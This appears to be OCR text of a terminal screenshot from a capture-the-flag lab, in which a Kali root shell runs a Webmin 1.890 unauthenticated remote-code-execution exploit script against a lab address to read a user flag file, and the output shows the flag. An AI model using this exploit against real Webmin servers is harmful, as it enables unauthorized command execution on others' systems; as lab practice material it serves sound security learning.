 1 2 3 4 10.13.10.119 23:35
root@kali-attacker: /tmp/WebMin-1.890-Exploit-unauthorized-RCE
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: /tmp/WebMin-1.890-Exploit-unauthorized-RCE ×
┌──(root㉿kali-attacker)-[/tmp/WebMin-1.890-Exploit-unauthorized-RCE]
└─# python3 exploit.py 10.10.12.150 10000 'cat /home/dark/user.txt'
STALIN
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
THM{SUPPLY_CHAIN_COMPROMISE}
</p>
┌──(root㉿kali-attacker)-[/tmp/WebMin-1.890-Exploit-unauthorized-RCE]
└─#